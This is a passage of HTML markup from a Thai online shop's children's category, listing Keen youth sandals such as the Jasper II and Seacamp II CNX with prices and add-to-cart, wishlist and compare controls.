            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-jasper-ii-black-iris-magnet.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10580" data-price-box="product-id-10580">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10580"                data-price-amount="2950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1026621" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/10580/" method="post">
                                                    <input type="hidden" name="product" value="10580">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC8xMDU4MC8~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10580,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10580","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-jasper-ii-bright-aqua-purple-opulence.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10587">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/y/o/youth-1031024_4_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;JASPER&#x20;II&#x20;&#x28;BRIGHT&#x20;AQUA&#x2F;PURPLE&#x20;OPULENCE&#x29;"/></span>
</span>
<style>.product-image-container-10587 {
    width: 350px;
}
.product-image-container-10587 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-jasper-ii-bright-aqua-purple-opulence.html">
                                        Youth JASPER II (BRIGHT AQUA/PURPLE OPULENCE)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-jasper-ii-bright-aqua-purple-opulence.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10587" data-price-box="product-id-10587">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10587"                data-price-amount="2950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031024" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/10587/" method="post">
                                                    <input type="hidden" name="product" value="10587">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC8xMDU4Ny8~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10587,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10587","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-jasper-ii-kid-rex.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10663">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1031027_y_5_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;JASPER&#x20;II&#x20;&#x28;KID&#x20;REX&#x29;"/></span>
</span>
<style>.product-image-container-10663 {
    width: 350px;
}
.product-image-container-10663 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-jasper-ii-kid-rex.html">
                                        Youth JASPER II (KID REX)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-jasper-ii-kid-rex.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10663" data-price-box="product-id-10663">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10663"                data-price-amount="2950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,950.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031027" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/10663/" method="post">
                                                    <input type="hidden" name="product" value="10663">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC8xMDY2My8~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10663,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10663","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-black-grey.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-7473">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/y/o/youth-1027418.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;BLACK&#x2F;GREY&#x29;"/></span>
</span>
<style>.product-image-container-7473 {
    width: 350px;
}
.product-image-container-7473 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-black-grey.html">
                                        Youth SEACAMP II CNX (BLACK/GREY)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-black-grey.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7473" data-price-box="product-id-7473">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7473"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1027418" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/7473/" method="post">
                                                    <input type="hidden" name="product" value="7473">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC83NDczLw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":7473,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"7473","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-granite-green-cayenne.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-8482">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1028857_3_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;GRANITE&#x20;GREEN&#x20;CAYENNE&#x20;&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-8482 {
    width: 350px;
}
.product-image-container-8482 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-granite-green-cayenne.html">
                                        Youth SEACAMP II CNX (GRANITE GREEN CAYENNE )                                     </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-granite-green-cayenne.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8482" data-price-box="product-id-8482">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8482"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1028857" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/8482/" method="post">
                                                    <input type="hidden" name="product" value="8482">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC84NDgyLw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":8482,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"8482","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-papaya-punch-marina.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-8489">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/t/h/th-11134207-7ras8-m58dso4v7p6281.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;PAPAYA&#x20;PUNCH&#x2F;MARINA&#x29;"/></span>
</span>
<style>.product-image-container-8489 {
    width: 350px;
}
.product-image-container-8489 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-papaya-punch-marina.html">
                                        Youth SEACAMP II CNX (PAPAYA PUNCH/MARINA)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-papaya-punch-marina.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8489" data-price-box="product-id-8489">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8489"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1028858" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/8489/" method="post">
                                                    <input type="hidden" name="product" value="8489">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC84NDg5Lw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":8489,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"8489","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-nac-lettering.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9171">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/t/h/th-11134207-7r98q-lv1nueuc9n311d.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;NAC&#x20;LETTERING&#x29;"/></span>
</span>
<style>.product-image-container-9171 {
    width: 350px;
}
.product-image-container-9171 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-nac-lettering.html">
                                        Youth SEACAMP II CNX (NAC LETTERING)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-nac-lettering.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9171" data-price-box="product-id-9171">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9171"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1028856" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/9171/" method="post">
                                                    <input type="hidden" name="product" value="9171">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC85MTcxLw~~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":9171,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"9171","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-daisies-marina.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-9742">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1030818_y_5_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;DAISIES&#x2F;MARINA&#x29;"/></span>
</span>
<style>.product-image-container-9742 {
    width: 350px;
}
.product-image-container-9742 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-daisies-marina.html">
                                        Youth SEACAMP II CNX (DAISIES/MARINA)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-daisies-marina.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9742" data-price-box="product-id-9742">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9742"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030818" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/9742/" method="post">
                                                    <input type="hidden" name="product" value="9742">
